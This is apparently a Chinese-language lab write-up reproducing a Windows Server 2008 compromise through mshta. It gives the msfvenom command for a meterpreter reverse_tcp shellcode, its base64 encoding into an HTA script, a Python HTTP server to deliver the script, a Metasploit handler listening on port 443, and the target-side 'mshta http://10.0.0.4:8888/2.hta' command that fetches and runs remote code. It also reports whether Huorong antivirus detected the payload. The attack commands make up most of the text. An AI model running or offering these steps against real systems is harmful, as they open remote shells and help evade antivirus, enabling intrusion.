[TOC]

环境

| 攻击机 | 靶机 |

|---|---|

| kali + msf + hta脚本 | Windows Server 2008 + mshta |

| IP: 10.0.0.4 | IP: 10.0.0.100 |

复现

kali



下载原始hta脚本(1.hta),msf生成原始32位windows shellcode,并将shellcode进行base64编码。将编码后的shellcode替换原始hta脚本(2.hta)

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=10.0.0.4 lport=443 -f raw > shellcode.bin

cat shellcode.bin | base64 -w 0

kali开启http服务准备投递hta脚本

sudo python3 -m http.server 8888



开启msf准备接收反弹shell

sudo msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.0.0.4

set lport 443 #开启443需要root权限

run

Windows Server 2008

开启cmd执行mshta http://10.0.0.4:8888/2.hta,火绒不拦截也未检测出2.hta为恶意payload,kali获得shell

其他





hta脚本静态查杀情况

原始脚本1.hta火绒可以查杀,修改后的脚本2.hta也可以查杀